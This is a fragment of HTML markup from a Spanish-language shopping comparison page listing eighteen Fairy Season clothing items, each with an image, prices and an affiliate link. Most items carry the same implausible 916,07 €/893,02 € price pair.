			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM000259" data-title="Striped Open Back Spaghetti Strap Jumpsuit" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Striped-Open-Back-Spaghetti-Strap-Jumpsuit-g-92851-548419" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-461866">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/magical-ruffled-o-neck-racerback-tank---pink-328175">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2019/12/03/461866_1_98574897_124.jpg" alt="Magical Ruffled O-Neck Racerback Tank - Pink" title="Magical Ruffled O-Neck Racerback Tank - Pink" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/magical-ruffled-o-neck-racerback-tank---pink-328175" class="title">Magical Ruffled O-Neck Racerback Tank - Pink</a>
		
		
		<div class="price">
			<p class="price-old">De 4,67 €</p>
			<p class="price">Por  4,45 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-461866" data-title="Magical Ruffled O-Neck Racerback Tank - Pink" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Magical-Ruffled-O-Neck-Racerback-Tank---Pink-g-61729-226643" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM015050">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/pocket-spaghetti-strap-romper---green-486232">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/04/12/SCM015050_1_41272812420118_124.jpg" alt="Pocket Spaghetti Strap Romper - Green" title="Pocket Spaghetti Strap Romper - Green" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/pocket-spaghetti-strap-romper---green-486232" class="title">Pocket Spaghetti Strap Romper - Green</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM015050" data-title="Pocket Spaghetti Strap Romper - Green" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Pocket-Spaghetti-Strap-Romper---Green-g-108384-604028" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-75744">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/drawstring-pocket-strapless-bandeau-romper-863068">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/05/11/75744_1_100574810_124.jpg" alt="Drawstring Pocket Strapless Bandeau Romper" title="Drawstring Pocket Strapless Bandeau Romper" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/drawstring-pocket-strapless-bandeau-romper-863068" class="title">Drawstring Pocket Strapless Bandeau Romper</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-75744" data-title="Drawstring Pocket Strapless Bandeau Romper" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Drawstring-Pocket-Strapless-Bandeau-Romper-g-95646-558538" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM000117">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/striped-gradient-button-turn-down-collar-shirt-030670">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2021/12/20/scmC2096690009069_124.jpg" alt="Striped Gradient Button Turn-down Collar Shirt" title="Striped Gradient Button Turn-down Collar Shirt" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/striped-gradient-button-turn-down-collar-shirt-030670" class="title">Striped Gradient Button Turn-down Collar Shirt</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM000117" data-title="Striped Gradient Button Turn-down Collar Shirt" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Striped-Gradient-Button-Turn-down-Collar-Shirt-g-91200-542475" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM001328">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/tie-dye-pocket-ruffled-strapless-bandeau-romper-368008">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/04/26/SCM001328_1_42683038383736_124.jpg" alt="Tie Dye Pocket Ruffled Strapless Bandeau Romper" title="Tie Dye Pocket Ruffled Strapless Bandeau Romper" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/tie-dye-pocket-ruffled-strapless-bandeau-romper-368008" class="title">Tie Dye Pocket Ruffled Strapless Bandeau Romper</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM001328" data-title="Tie Dye Pocket Ruffled Strapless Bandeau Romper" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Tie-Dye-Pocket-Ruffled-Strapless-Bandeau-Romper-g-95543-558150" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM001306">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/floral-pocket-zipper-sleeveless-romper---white-028432">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/04/15/SCM001306_2_41557655377559_124.jpg" alt="Floral Pocket Zipper Sleeveless Romper - White" title="Floral Pocket Zipper Sleeveless Romper - White" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/floral-pocket-zipper-sleeveless-romper---white-028432" class="title">Floral Pocket Zipper Sleeveless Romper - White</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM001306" data-title="Floral Pocket Zipper Sleeveless Romper - White" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Floral-Pocket-Zipper-Sleeveless-Romper---White-g-94524-554408" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM016255">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/floral-ruffled-hollow-out-mini-dress---white-030123">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/06/01/SCM016255_1_60130662524046_124.jpg" alt="Floral Ruffled Hollow Out Mini Dress - White" title="Floral Ruffled Hollow Out Mini Dress - White" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/floral-ruffled-hollow-out-mini-dress---white-030123" class="title">Floral Ruffled Hollow Out Mini Dress - White</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM016255" data-title="Floral Ruffled Hollow Out Mini Dress - White" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Floral-Ruffled-Hollow-Out-Mini-Dress---White-g-109701-608939" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM009442">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/im-having-a-meltdown-sweatshirt-022221">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/11/08/SCM009442_1_B0857873025317_124.jpg" alt="I'm Having A Meltdown Sweatshirt" title="I'm Having A Meltdown Sweatshirt" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/im-having-a-meltdown-sweatshirt-022221" class="title">I'm Having A Meltdown Sweatshirt</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM009442" data-title="I'm Having A Meltdown Sweatshirt" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Im-Having-A-Meltdown-Sweatshirt-g-114437-626341" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-493400">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/splicing-raglan-sleeve-o-neck-mini-dress---red-223871">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2021/08/17/493400_975249100_124.jpg" alt="Splicing Raglan Sleeve O-Neck Mini Dress - Red" title="Splicing Raglan Sleeve O-Neck Mini Dress - Red" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/splicing-raglan-sleeve-o-neck-mini-dress---red-223871" class="title">Splicing Raglan Sleeve O-Neck Mini Dress - Red</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-493400" data-title="Splicing Raglan Sleeve O-Neck Mini Dress - Red" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Splicing-Raglan-Sleeve-O-Neck-Mini-Dress---Red-g-71697-238087" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM004172">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/breathable-lace-up-flying-weaving-sneakers---gray-405672">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/07/15/SCM004172_1_71514856092447_124.jpg" alt="Breathable Lace Up Flying Weaving Sneakers - Gray" title="Breathable Lace Up Flying Weaving Sneakers - Gray" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/breathable-lace-up-flying-weaving-sneakers---gray-405672" class="title">Breathable Lace Up Flying Weaving Sneakers - Gray</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM004172" data-title="Breathable Lace Up Flying Weaving Sneakers - Gray" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Breathable-Lace-Up-Flying-Weaving-Sneakers---Gray-g-98999-570449" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM018719">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/leopard-fake-pocket-elastic-waist-skinny-leggings---blue-167773">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/07/20/SCM018719_1_72029613169600_124.jpg" alt="Leopard Fake Pocket Elastic Waist Skinny Leggings - Blue" title="Leopard Fake Pocket Elastic Waist Skinny Leggings - Blue" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/leopard-fake-pocket-elastic-waist-skinny-leggings---blue-167773" class="title">Leopard Fake Pocket Elastic Waist Skinny Leggings - Blue</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM018719" data-title="Leopard Fake Pocket Elastic Waist Skinny Leggings - Blue" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Leopard-Fake-Pocket-Elastic-Waist-Skinny-Leggings---Blue-g-111793-616728" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM012619">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/colorful-camouflage-strapless-bandeau-pocket-romper-385747">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/02/10/SCM012619_1_21019244066209_124.jpg" alt="Colorful Camouflage Strapless Bandeau Pocket Romper" title="Colorful Camouflage Strapless Bandeau Pocket Romper" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/colorful-camouflage-strapless-bandeau-pocket-romper-385747" class="title">Colorful Camouflage Strapless Bandeau Pocket Romper</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM012619" data-title="Colorful Camouflage Strapless Bandeau Pocket Romper" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Colorful-Camouflage-Strapless-Bandeau-Pocket-Romper-g-106261-596167" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM000095">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/floral-bandeau-strapless-smocked-waist-romper---navy-blue-410022">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2022/01/06/scm10606251629126_124.jpg" alt="Floral Bandeau Strapless Smocked Waist Romper - Navy Blue" title="Floral Bandeau Strapless Smocked Waist Romper - Navy Blue" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/floral-bandeau-strapless-smocked-waist-romper---navy-blue-410022" class="title">Floral Bandeau Strapless Smocked Waist Romper - Navy Blue</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM000095" data-title="Floral Bandeau Strapless Smocked Waist Romper - Navy Blue" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Floral-Bandeau-Strapless-Smocked-Waist-Romper---Navy-Blue-g-92111-545710" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM020127">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/halloween-gradient-bat-elastic-waist-sweatpants-837683">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/08/25/SCM020127_1_82532406743935_124.jpg" alt="Halloween Gradient Bat Elastic Waist Sweatpants" title="Halloween Gradient Bat Elastic Waist Sweatpants" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/halloween-gradient-bat-elastic-waist-sweatpants-837683" class="title">Halloween Gradient Bat Elastic Waist Sweatpants</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM020127" data-title="Halloween Gradient Bat Elastic Waist Sweatpants" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Halloween-Gradient-Bat-Elastic-Waist-Sweatpants-g-112809-620442" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-SCM021499">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/christmas-glitter-pocket-sweatpants-370754">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/10/25/SCM021499_1_A2525109579278_124.jpg" alt="Christmas Glitter Pocket Sweatpants" title="Christmas Glitter Pocket Sweatpants" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/christmas-glitter-pocket-sweatpants-370754" class="title">Christmas Glitter Pocket Sweatpants</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-SCM021499" data-title="Christmas Glitter Pocket Sweatpants" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Christmas-Glitter-Pocket-Sweatpants-g-113915-624446" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-439564">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/fairy-season-ankle-strap-buckle-platform-sandals-664041">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2023/02/15/439564_1_124_12_535557102_124.jpg" alt="FAIRY SEASON Ankle Strap Buckle Platform Sandals" title="FAIRY SEASON Ankle Strap Buckle Platform Sandals" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/fairy-season-ankle-strap-buckle-platform-sandals-664041" class="title">FAIRY SEASON Ankle Strap Buckle Platform Sandals</a>
		
		
		<div class="price">
			<p class="price-old">De 12,16 €</p>
			<p class="price">Por  11,60 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-439564" data-title="FAIRY SEASON Ankle Strap Buckle Platform Sandals" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/FAIRY-SEASON-Ankle-Strap-Buckle-Platform-Sandals-g-54166-224905" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="2186-518507">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/es-es/product/color-block-hollow-out-long-sleeve-sweater-643402">
				
			   	  	
			      	
			      		<img src="https://images.fairyseason.com/2021/10/19/518507_1_99100494_124.jpg" alt="Color Block Hollow Out Long Sleeve Sweater" title="Color Block Hollow Out Long Sleeve Sweater" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/es-es/product/color-block-hollow-out-long-sleeve-sweater-643402" class="title">Color Block Hollow Out Long Sleeve Sweater</a>
		
		
		<div class="price">
			<p class="price-old">De 916,07 €</p>
			<p class="price">Por  893,02 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="2186" data-product="2186-518507" data-title="Color Block Hollow Out Long Sleeve Sweater" href="https://ad.admitad.com/g/5me2747ge810aa53569575691508b5/?ulp=https://www.fairyseason.com/Color-Block-Hollow-Out-Long-Sleeve-Sweater-g-84660-519613" target="_blank" rel="nofollow">Ver en el sitio</a>
		</div>
		
		
		
	</div>

	</div>

</div>





							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 18 De 18</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>¿Quieres recibir Ofertas y Descuentos por eMail?</h1>
				<p>!Regístrate ahora e infórmate de las novedades!</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Escribe tu eMail" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrar</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601221621290778000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601221621290778000000000000">Al registrarse, acepta nuestros términos de uso y políticas de privacidad.</label>
	 				</div>

					<a href="/es-es/text/customer-terms-and-conditions" class="secondary" target="_blank">Usuario - Términos y condiciones</a>
